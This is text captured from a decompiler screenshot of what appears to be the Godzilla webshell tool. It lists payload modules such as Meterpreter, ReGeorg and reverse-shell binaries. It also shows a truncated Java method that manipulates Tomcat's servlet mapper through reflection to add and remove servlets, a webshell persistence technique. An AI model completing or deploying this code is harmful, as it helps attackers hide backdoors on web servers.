 ServletManage.class - Java Decompiler
Godzilla.jar
META-INF
com
core
images
javassist
net.miginfocom
org.sqlite
shells
cryptions
payloads
plugins
cshap
java
assets
AES_BASE64.classs
AES_RAW.classs
AttachShellcodeLoader.classs
Cknife.classs
JZip.classs
JarLoader.classs
Meterpreter.classs
ReGeorg.classs
RealCmd.classs
ServletManage.class
ServletManage
ShellDriver.classs
meterpreterTip.txt
meterpreterTip2.txt
mysql.jar
reverse.bin
reverse64.bin
.DS_Store
AttachShellcodeLoader.class
EnumDatabaseConn.class
JZip.class
JarLoader.class
ServletManage.class
private void transform(Object standardContext, String path) throws Exception {
119 Object containerBase = invoke(standardContext, "getParent", null);
120 Class mapperListenerClass = Class.forName("org.apache.catalina.connector.MapperListener", false, containerBase.g
121 Field listenersField = Class.forName("org.apache.catalina.core.ContainerBase", false, containerBase.getClass().g
122 listenersField.setAccessible(true);
123 ArrayList listeners = (ArrayList)listenersField.get(containerBase);
124 for (int i = 0; i < listeners.size(); i++) {
125 Object mapperListener_Mapper = listeners.get(i);
126 if (mapperListener_Mapper != null && mapperListenerClass.isAssignableFrom(mapperListener_Mapper.getClass())) {
127 Object mapperListener_Mapper2 = getFieldValue(mapperListener_Mapper, "mapper");
128 Object mapperListener_Mapper_hosts = getFieldValue(mapperListener_Mapper2, "hosts");
129 for (int j = 0; j < Array.getLength(mapperListener_Mapper_hosts); j++) {
130 Object mapperListener_Mapper_host = Array.get(mapperListener_Mapper_hosts, j);
131 Object mapperListener_Mapper_hosts_contextList = getFieldValue(mapperListener_Mapper_host, "contextList");
132 Object mapperListener_Mapper_hosts_contextList_contexts = getFieldValue(mapperListener_Mapper_hosts_contex
133 for (int k = 0; k < Array.getLength(mapperListener_Mapper_hosts_contextList_contexts); k++) {
134 Object mapperListener_Mapper_hosts_contextList_context = Array.get(mapperListener_Mapper_hosts_contextLi
135 if (standardContext.equals(getFieldValue(mapperListener_Mapper_hosts_contextList_context, "object"))) {
136 ArrayList arrayList = new ArrayList();
137 Object standardContext_Mapper = invoke(standardContext, "getMapper", null);
138 Object standardContext_Mapper_Context = getFieldValue(standardContext_Mapper, "context");
139 Object standardContext_Mapper_Context_exactWrappers = getFieldValue(standardContext_Mapper_Context, "e
140 Object mapperListener_Mapper_hosts_contextList_context_exactWrappers = getFieldValue(mapperListener_Ma
142 for (int l = 0; l < Array.getLength(mapperListener_Mapper_hosts_contextList_context_exactWrappers); l+
143 Object Mapper_Wrapper = Array.get(mapperListener_Mapper_hosts_contextList_context_exactWrappers, l);
144 if (path.equals(getFieldValue(Mapper_Wrapper, "name"))) {
145 Method removeWrapperMethod = mapperListener_Mapper2.getClass().getDeclaredMethod("removeWrapper",
146 removeWrapperMethod.setAccessible(true);
147 removeWrapperMethod.invoke(mapperListener_Mapper2, new Object[] { mapperListener_Mapper_hosts_cont
}
}
151 for (int l = 0; l < Array.getLength(standardContext_Mapper_Context_exactWrappers); l++) {
152 Object Mapper_Wrapper = Array.get(standardContext_Mapper_Context_exactWrappers, l);
153 if (path.equals(getFieldValue(Mapper_Wrapper, "name"))) {
154 Method addWrapperMethod = mapperListener_Mapper2.getClass().getDeclaredMethod("addWrapper", new Cl
155 addWrapperMethod.setAccessible(true);
156 addWrapperMethod.invoke(mapperListener_Mapper2, new Object[] { mapperListener_Mapper_hosts_context
}
}
}